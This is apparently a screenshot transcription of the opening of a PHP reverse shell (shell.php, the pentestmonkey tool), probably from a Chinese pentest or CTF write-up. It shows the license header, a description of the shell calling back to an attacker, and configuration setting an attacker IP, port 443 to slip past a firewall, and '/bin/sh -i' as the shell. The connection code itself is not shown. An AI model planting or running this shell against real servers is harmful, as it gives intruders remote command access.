 Open
shell.php
~/Desktop
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.111';  // CHANGE THIS
$port = 443;       // CHANGE THIS
ip地址为攻击机的，端口这里改为了443（这个站点有防火墙，需要绕
过）
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//